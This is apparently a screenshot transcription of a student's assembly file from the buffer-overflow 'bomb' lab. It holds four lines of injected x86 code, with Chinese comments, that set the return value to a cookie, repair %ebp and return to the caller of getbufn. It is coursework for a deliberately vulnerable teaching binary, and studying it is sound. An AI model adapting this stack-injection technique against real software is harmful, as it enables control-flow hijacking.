 asm3.s (~/Desktop/lab3) - gedit
打开 保存 撤消
asm3.s ×
movl $0x4da06a04, %eax # 将返回值修改为 cookie
leal 0x28(%esp), %ebp # ebp = esp + 28
push $0x8048e15 # 将 call getbufn 的下一条指令的地址压栈
ret